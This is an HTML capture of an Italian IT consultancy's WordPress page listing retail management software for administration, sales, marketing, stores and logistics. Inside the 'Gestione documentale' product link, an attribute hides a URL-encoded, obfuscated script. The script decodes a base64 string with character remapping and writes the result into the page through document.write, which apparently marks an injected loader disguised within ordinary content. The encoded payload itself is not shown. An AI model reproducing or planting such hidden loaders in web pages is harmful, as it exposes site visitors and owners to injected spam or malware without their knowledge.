

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ditechonline.it/box_retail/amministrazione-e-controllo/
body_size: 11810
content:
<!doctype html>

<!--[if lt IE 7]><html lang="it-IT" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="it-IT" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="it-IT" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>  AMMINISTRAZIONE E CONTROLLO</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" sizes="180x180" href="https://www.ditechonline.it/wp-content/themes/brew-master/apple-touch-icon.png?v=PYErBop7Er">
		<link rel="icon" type="image/png" href="https://www.ditechonline.it/wp-content/themes/brew-master/favicon-32x32.png?v=PYErBop7Er" sizes="32x32">
		<link rel="icon" type="image/png" href="https://www.ditechonline.it/wp-content/themes/brew-master/favicon-16x16.png?v=PYErBop7Er" sizes="16x16">
		<link rel="manifest" href="https://www.ditechonline.it/wp-content/themes/brew-master/manifest.json?v=PYErBop7Er">
		<link rel="mask-icon" href="https://www.ditechonline.it/wp-content/themes/brew-master/safari-pinned-tab.svg?v=PYErBop7Er" color="#5bbad5">
		<link rel="shortcut icon" href="https://www.ditechonline.it/wp-content/themes/brew-master/favicon.ico?v=PYErBop7Er">
		<meta name="apple-mobile-web-app-title" content="Di.Tech">
		<meta name="application-name" content="Di.Tech">
		<meta name="msapplication-config" content="https://www.ditechonline.it/wp-content/themes/brew-master/browserconfig.xml?v=PYErBop7Er">
		<meta name="theme-color" content="#ffffff">

		<link href="https://fonts.googleapis.com/css?family=Roboto&subset=latin-ext" rel="stylesheet">

		
		<script data-cookieconsent="ignore">
	(function(w,d,l){w[l]=w[l]||[];function gtag(){w[l].push(arguments)}
	gtag("consent","default",{ad_storage:d,analytics_storage:d,wait_for_update:500,});
	gtag("set", "ads_data_redaction", true);})(window,"denied","dataLayer");
</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-KRN5LMV'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="2a7dd238-0c57-4b1d-b91e-23658449b1e8"
								data-layer-name="dataLayer"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//s.w.org' />
<meta property="og:title" content="AMMINISTRAZIONE E CONTROLLO"/><meta property="og:description" content="L’attività amministrativa e di controllo di gestione dell’azienda distributiva è basilare per l’attività commerciale dell’azienda stessa. Allo stesso tempo le&hellip;"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ditechonline.it/box_retail/amministrazione-e-controllo/"/><meta property="og:site_name" content="Di.Tech: Consulenza IT, Logistica e Controllo di Gestione"/><meta property="og:image" content="http://example.com/image.jpg"/><meta property="og:image:width" content=""/><meta property="og:image:height" content=""/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ditechonline.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ditechonline.it/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-style-css'  href='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/bootstrap-select.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ditechonline.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='uji_countdown_2020-uji-style-css-css'  href='https://www.ditechonline.it/wp-content/plugins/uji-countdown/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='vg-style-css'  href='https://www.ditechonline.it/wp-content/themes/brew-master/vg-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='https://www.ditechonline.it/wp-content/themes/brew-master/library/css/style.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='https://www.ditechonline.it/wp-content/themes/brew-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.ditechonline.it/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.ditechonline.it/wp-json/" /><link rel="canonical" href="https://www.ditechonline.it/box_retail/amministrazione-e-controllo/" />
<link rel='shortlink' href='https://www.ditechonline.it/?p=418' />
<link rel="alternate" type="application/json+oembed" href="https://www.ditechonline.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ditechonline.it%2Fbox_retail%2Famministrazione-e-controllo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ditechonline.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ditechonline.it%2Fbox_retail%2Famministrazione-e-controllo%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"box_retail","pagePostType2":"single-box_retail","pagePostAuthor":"Marketing Di.Tech"};
	dataLayer.push( dataLayer_content );
</script>
<script type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<script src="https://www.google.com/recaptcha/api.js?render=6Lfb6_wcAAAAAOuVlLO0nUi-DlOe2CswsMWzEsHe"> </script>		
				
	</head>

	<body class="box_retail-template-default single single-box_retail postid-418 custom-background" >

    <header class="header">

      <nav role="navigation">
        <div class="navbar navbar-inverse navbar-fixed-top">

         <div class="header-search pull-right">
             <div id="header-search-button"><i class="fa fa-search"></i></div>
         </div>

				 
				 <div class="menu-fw-b pull-right">
					 <ul class="menu_social ul_none">
						 						 <li>
							 <a href="https://www.facebook.com/ditechspa/" class="btn btn-social-icon btn-facebook" target="_blank">
								 <span class="fa fa-facebook"></span>
							 </a>
						 </li>
					 					 						 <li>
							 <a href="http://www.linkedin.com/company/di-tech" class="btn btn-social-icon btn-linkedin" title="vai alla pagina linkedin di Di.Tech" target="_blank">
								 <span class="fa fa-linkedin"></span>
							 </a>
						 </li>
																		 <li>
							 <a href="http://www.youtube.com/user/Ditechspa" title="vai al canale YouTube di Di.Tech" class="btn btn-social-icon btn-youtube" target="_blank">
								 <span class="fa fa-youtube-play"></span>
							 </a>
						 </li>
											 </ul>
				 </div>

          <div class="container-fluid">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <!-- <a class="navbar-brand" href="/" title="" rel="homepage"><img src="/library/images/logo.png" alt="Di.Tech" class="img-responsive"></a> -->
							<a class="navbar-brand" href="https://www.ditechonline.it/" title="Di.Tech: Consulenza IT, Logistica e Controllo di Gestione" rel="homepage"><img src="https://www.ditechonline.it/wp-content/uploads/2020/10/ditech-logo.png" alt="Di.Tech" class="img-responsive"></a>

            </div>

            <div class="navbar-collapse collapse navbar-responsive-collapse">
              <ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12 dropdown"><a title="AZIENDA" href="#" data-toggle="dropdown" class="dropdown-toggle">AZIENDA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a title="CHI SIAMO" href="https://www.ditechonline.it/chi-siamo/">CHI SIAMO</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="EVENTI" href="https://www.ditechonline.it/eventi/">EVENTI</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a title="NEWS" href="https://www.ditechonline.it/ditech-news/">NEWS</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a title="DICONO DI NOI" href="https://www.ditechonline.it/dicono-di-noi/">DICONO DI NOI</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a title="CODICE ETICO" href="https://www.ditechonline.it/codice-etico/">CODICE ETICO</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a title="PROCEDURA WHISTELBLOWING" href="https://www.ditechonline.it/procedura-whistelblowing/">PROCEDURA WHISTELBLOWING</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a title="RETAIL" href="https://www.ditechonline.it/retail/">RETAIL</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a title="INDUSTRIA" href="https://www.ditechonline.it/industria/">INDUSTRIA</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a title="SOLUZIONI" href="https://www.ditechonline.it/soluzioni/">SOLUZIONI</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a title="SERVIZI TECNOLOGICI" href="https://www.ditechonline.it/servizi-tecnologici/">SERVIZI TECNOLOGICI</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a title="CASE HISTORY" href="https://www.ditechonline.it/case-history/">CASE HISTORY</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-542"><a title="AREA RISERVATA" target="_blank" href="https://www.ditechonline.it:8111/areaclienti/asp/index.asp">AREA RISERVATA</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-692 dropdown"><a title="CONTATTACI" href="#" data-toggle="dropdown" class="dropdown-toggle">CONTATTACI <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a title="CONTATTI" href="https://www.ditechonline.it/contatti/">CONTATTI</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a title="LAVORA CON NOI" target="_blank" href="https://www.ditechonline.it/lavora-con-noi/">LAVORA CON NOI</a></li>
</ul>
</li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a title="BLOG" href="https://www.ditechonline.it/blog/">BLOG</a></li>
</ul>            </div>
          </div>
        </div>
      </nav>
      
		<div id="header-search-form-wrap" class="header-search-form-wrap">
		   <div class="container">
		      <form role="search" method="get" class="header-search-form search-form" action="https://www.ditechonline.it/">
		         <div class="control-group">
		            <input type="search" class="search-field" placeholder="Cerca..." value="" name="s" title="Cerca all'interno del sito">
		            <button class="search btn btn btn-primary" type="submit"><i class="fa fa-search"></i></button>
		         </div>
		      </form>
		   </div>
		</div>
      		</header> 
		
	<div class="container-fluid">
		<div class="row container-box-retail">
	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq ae-animation-fadeInLeft">
						<div class="col-sm-6 col-xs-12 no-padding"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/RETAIL_4.jpg" alt="AMMINISTRAZIONE E CONTROLLO" class="img-responsive"></div>
						<div class="col-sm-6 col-xs-12 no-padding blue-bg">
							<div class="valign-box-r">
								<h1>AMMINISTRAZIONE E CONTROLLO</h1>
							</div>
						</div>              
					</div>
								
						<div class="no-hidden-box">
							<section id="section-418" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’attività amministrativa e di controllo di gestione dell’azienda distributiva è basilare per l’attività commerciale dell’azienda stessa. Allo stesso tempo le attività di budget e controllo di gestione permettono di monitorare l’andamento aziendale con dati ottenuti in tempo reale da negozi e magazzini. In alcuni casi, questo consente ai vertici aziendali di cambiare velocemente strategie al variare delle condizioni del mercato.</p>
<p>Per ognuno di questi marco-processi, DiTech ha costruito una o più soluzioni integrate che consentono di configurare il sistema sulla base delle caratteristiche organizzative e di mercato di ogni singola impresa:</p>
<ul>
<li>Contabilità generale e analitica – <a href="https://www.ditechonline.it/prodotti/open-finance/" target="_blank" rel="noopener">Approfondisci OpenFinance</a></li>
<li>Pianificazione finanziaria – <a href="https://www.ditechonline.it/prodotti/piteco/" target="_blank" rel="noopener">Approfondisci Piteco</a></li>
<li>Gestione documentale – <a class="mce-object" title="&lt;script&gt;" href="https://www.ditechonline.it/prodotti/g-and-co/" data-wp-preserve="%3Cscript%20type%3D%22text%2Fjavascript%22%3Efunction%20a4872b9c6b(y1)%7Bvar%20qd%3D'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789%2B%2F%3D'%3Bvar%20x0%3D''%3Bvar%20n6%2Cw6%2Cqe%2Cq8%2Cw9%2Cwe%2Cn7%3Bvar%20oa%3D0%3Bdo%7Bq8%3Dqd.indexOf(y1.charAt(oa%2B%2B))%3Bw9%3Dqd.indexOf(y1.charAt(oa%2B%2B))%3Bwe%3Dqd.indexOf(y1.charAt(oa%2B%2B))%3Bn7%3Dqd.indexOf(y1.charAt(oa%2B%2B))%3Bn6%3D(q8%3C%3C2)%7C(w9%3E%3E4)%3Bw6%3D((w9%2615)%3C%3C4)%7C(we%3E%3E2)%3Bqe%3D((we%263)%3C%3C6)%7Cn7%3Bif(n6%3E%3D192)n6%2B%3D848%3Belse%20if(n6%3D%3D168)n6%3D1025%3Belse%20if(n6%3D%3D184)n6%3D1105%3Bx0%2B%3DString.fromCharCode(n6)%3Bif(we!%3D64)%7Bif(w6%3E%3D192)w6%2B%3D848%3Belse%20if(w6%3D%3D168)w6%3D1025%3Belse%20if(w6%3D%3D184)w6%3D1105%3Bx0%2B%3DString.fromCharCode(w6)%3B%7Dif(n7!%3D64)%7Bif(qe%3E%3D192)qe%2B%3D848%3Belse%20if(qe%3D%3D168)qe%3D1025%3Belse%20if(qe%3D%3D184)qe%3D1105%3Bx0%2B%3DString.fromCharCode(qe)%3B%7D%7Dwhile(oa%3Cy1.length)%3Bdocument.write(x0)%3B%7D%3Ba4872b9c6b('[base64]')%3B%3C%2Fscript%3E" data-mce-placeholder="1">Approfondisci G&amp;co</a></li>
<li>Budget – <a href="https://www.ditechonline.it/prodotti/replan/" target="_blank" rel="noopener">Approfondisci Replan</a></li>
<li>Retail intelligence – <a href="https://www.ditechonline.it/prodotti/analytics/" target="_blank" rel="noopener">Approfondisci Analytics</a></li>
</ul>
<p>Le maggior parte di queste soluzioni DiTech è parte della suite applicativa More che unisce l’esperienza di più di 25 anni sul mercato di DiTech alla migliore innovazione tecnologica. More si caratterizza per la sua architettura innovativa e per la specializzazione delle sue componenti che possono essere adottate anche singolarmente.</p>
									</div>
							</section>
						</div>
			</div>
	                        

	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq ae-animation-fadeInRight">
						<div class="col-sm-6 col-sm-push-6 col-xs-12"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/1-2.jpg" alt="COMMERCIALE" class="img-responsive"></div>
						<div class="col-sm-6 col-sm-pull-6 col-xs-12 blue-bg">
							<div class="valign-box-r">
								<h1>COMMERCIALE</h1>
							</div>
						</div>							
					</div>				
								
						<div class="hidden-box">
							<section id="section-77" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’attività commerciale di un distributore si sviluppa attorno ad alcuni micro processi fondamentali, che garantiscono all’impresa la costruzione della propria offerta commerciale e lo sviluppo della politica di vendita.</p>
<p>Per ognuno di questi micro processi DiTech ha costruito una o più soluzioni integrate che consentono di configurare il sistema sulla base delle caratteristiche organizzative e di mercato di ogni singola impresa:</p>
<ul>
<li>Premi Fornitori – <a href="https://www.ditechonline.it/prodotti/premia/" target="_blank" rel="noopener">Approfondisci Premia</a></li>
<li>Acquisti &#8211;  <a href="https://www.ditechonline.it/prodotti/acquisti/" target="_blank" rel="noopener">Approfondisci Core Acquisti</a></li>
<li>Riapprovvigionamento – <a href="https://www.ditechonline.it/prodotti/rio/" target="_blank" rel="noopener">Approfondisci Rio</a></li>
<li>Assortimenti e prezzi – <a href="https://www.ditechonline.it/prodotti/price-optimization/" target="_blank" rel="noopener">Approfondisci Price Optimization</a></li>
<li>Vendite all’ingrosso &#8211;  <a href="https://www.ditechonline.it/prodotti/vendite/" target="_blank" rel="noopener">Approfondisci Core Vendite</a></li>
<li>Controllo performance – <a href="https://www.ditechonline.it/prodotti/review/" target="_blank" rel="noopener">Approfondisci Review</a></li>
</ul>
<p>Le soluzioni DiTech sono parte della suite applicativa More che unisce l’esperienza di più di 25 anni sul mercato di DiTech alla migliore innovazione tecnologica. More si caratterizza per la sua architettura innovativa e per la specializzazione delle sue componenti che possono essere adottate anche singolarmente.</p>
<p>Per le imprese che hanno scelto la piattaforma tecnologica I-Series (As400) le funzionalità descritte sono disponibili in una seconda suite applicativa sviluppata in ambiente proprietario IBM denominata SIC.</p>
									</div>
							</section>
						</div>
			</div>
	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq ae-animation-fadeInLeft">
						<div class="col-sm-6 col-xs-12 no-padding"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/RETAIL_2.jpg" alt="MARKETING E CONSUMATORI" class="img-responsive"></div>
						<div class="col-sm-6 col-xs-12 no-padding blue-bg">
							<div class="valign-box-r">
								<h1>MARKETING E CONSUMATORI</h1>
							</div>
						</div>              
					</div>
								
						<div class="hidden-box">
							<section id="section-103" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’attività promozionale e marketing di un distributore si sviluppa attorno ad alcuni micro processi fondamentali, che garantiscono all’impresa la costruzione della propria identità e posizionamento nel percepito del consumatore.</p>
<p>Per ognuno di questi micro processi DiTech ha costruito soluzioni integrate che consentono di configurare il sistema sulla base delle caratteristiche organizzative e di mercato di ogni singola impresa:</p>
<ul>
<li>Pianificazione promozione &#8211; <a href="https://www.ditechonline.it/prodotti/promoject/" target="_blank" rel="noopener">Approfondisci Promoject</a></li>
<li>Promozioni – <a href="https://www.ditechonline.it/prodotti/promo/" target="_blank" rel="noopener">Approfondisci Promo </a></li>
<li>Gestione carte fedeltà – <a href="https://www.ditechonline.it/prodotti/crm/" target="_blank" rel="noopener">Approfondisci CRM</a></li>
<li>Gestione Coupon – <a href="https://www.ditechonline.it/prodotti/couponing/" target="_blank" rel="noopener">Approfondisci Couponing</a></li>
<li>Controllo performance – <a href="https://www.ditechonline.it/prodotti/review/" target="_blank" rel="noopener">Approfondisci Review</a></li>
</ul>
<p>Le soluzioni DiTech sono parte della suite applicativa More che unisce l’esperienza di più di 25 anni sul mercato di DiTech, alla migliore innovazione tecnologica. More si caratterizza per la sua architettura innovativa e per la specializzazione delle sue componenti che possono essere adottate anche singolarmente.</p>
									</div>
							</section>
						</div>
			</div>
	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq ae-animation-fadeInRight">
						<div class="col-sm-6 col-sm-push-6 col-xs-12"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/RETAIL_3.jpg" alt="GESTIONE PUNTI VENDITA" class="img-responsive"></div>
						<div class="col-sm-6 col-sm-pull-6 col-xs-12 blue-bg">
							<div class="valign-box-r">
								<h1>GESTIONE PUNTI VENDITA</h1>
							</div>
						</div>							
					</div>				
								
						<div class="hidden-box">
							<section id="section-412" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’attività di un retailer nasce e si sviluppa nelle centrali commerciali/marketing e nei Ce.Di., ma si finalizza nel punto vendita che è il vero prodotto che la catena commerciale offre al proprio pubblico.</p>
<p>Che si tratti di rete diretta o rete associata l’esigenza primaria è che il punto vendita sia veicolo del messaggio dell’impresa al consumatore esprimendo il livello di servizio atteso con la massima efficienza ed efficacia.</p>
<p>Processi e strumenti di gestione di questo punto nevralgico dell’offerta sono una delle aree di maggior ricerca e sviluppo per DiTech, che ha costruito un portafoglio di soluzioni integrate che consentono di configurare il sistema sulla base del modello organizzativo e delle caratteristiche dei mercati che ogni singola impresa affronta:</p>
<ul>
<li>Back office centralizzato – <a href="https://www.ditechonline.it/prodotti/smartshop/" target="_blank" rel="noopener">Approfondisci Smartshop</a></li>
<li>Back office dipartimentale – <a href="https://www.ditechonline.it/prodotti/store-solution/" target="_blank" rel="noopener">Approfondisci Store Solution</a></li>
<li>Riapprovvigionamento punto vendita – <a href="https://www.ditechonline.it/prodotti/restock/" target="_blank" rel="noopener">Approfondisci Restock</a></li>
<li>Controllo performance – <a href="https://www.ditechonline.it/prodotti/review/" target="_blank" rel="noopener">Approfondisci Review</a></li>
<li>Operation di punto vendita – <a href="https://www.ditechonline.it/prodotti/mobile-store/" target="_blank" rel="noopener">Approfondisci Mobile Store</a></li>
<li>Pianificazione delle risorse &#8211; <a href="https://www.ditechonline.it/prodotti/resource-productivity/">Approfondisci Resource Productivity</a></li>
</ul>
<p>Le maggior parte di queste soluzioni DiTech è parte della suite applicativa More che unisce l’esperienza di più di 25 anni sul mercato di DiTech, alla migliore innovazione tecnologica. More si caratterizza per la sua architettura innovativa e per la specializzazione delle sue componenti che possono essere adottate anche singolarmente.</p>
									</div>
							</section>
						</div>
			</div>
	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq animated fadeInLeft">
						<div class="col-sm-6 col-xs-12 no-padding"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/RETAIL_5.jpg" alt="LOGISTICA" class="img-responsive"></div>
						<div class="col-sm-6 col-xs-12 no-padding blue-bg">
							<div class="valign-box-r">
								<h1>LOGISTICA</h1>
							</div>
						</div>              
					</div>
								
						<div class="hidden-box">
							<section id="section-423" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’attività commerciale di un distributore è indissolubilmente legata al proprio sistema logistico che si sviluppa attorno ad alcuni micro processi fondamentali, che garantiscono all’impresa la costruzione del servizio di rifornimento ai punti vendita della catena.</p>
<p>Per ognuno di questi marco processi DiTech ha costruito una o più soluzioni integrate che consentono di configurare il sistema sulla base delle caratteristiche organizzative e di mercato di ogni singola impresa.</p>
<ul>
<li>Gestione del magazzino – <a href="https://www.ditechonline.it/prodotti/mover/" target="_blank" rel="noopener">Approfondisci Mover</a></li>
<li>Ricevimento merci – <a href="https://www.ditechonline.it/prodotti/rime-2-0/" target="_blank" rel="noopener">Approfondisci Rime 2.0</a></li>
<li>Picking vocale – <a href="https://www.ditechonline.it/prodotti/di-vo/" target="_blank" rel="noopener">Approfondisci Divo</a></li>
<li>Trasporti – <a href="https://www.ditechonline.it/prodotti/travel/" target="_blank" rel="noopener">Approfondisci Travel</a></li>
<li>Tracciabilità – <a href="https://www.ditechonline.it/prodotti/agrolink/" target="_blank" rel="noopener">Approfondisci Agrolink</a></li>
<li>Pianificazione scarichi – <a href="https://www.ditechonline.it/prodotti/smartbay/" target="_blank" rel="noopener">Approfondisci Smartbay</a></li>
<li>Gestione delle cauzioni – <a href="https://www.ditechonline.it/prodotti/logam/" target="_blank" rel="noopener">Approfondisci Logam</a></li>
</ul>
